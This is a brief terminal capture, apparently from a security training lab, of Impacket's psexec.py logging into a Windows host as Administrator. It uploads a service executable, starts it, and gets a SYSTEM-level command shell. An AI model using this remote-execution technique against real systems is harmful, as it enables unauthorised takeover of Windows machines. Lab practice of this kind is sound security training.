 root@attackdefense:~# psexec.py Administrator@10.2.30.5
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.30.5.....
[*] Found writable share admin
[*] Uploading file qdPKjnnX.exe
[*] Opening SVCManager on 10.2.30.5.....
[*] Creating service sceJ on 10.2.30.5.....
[*] Starting service sceJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system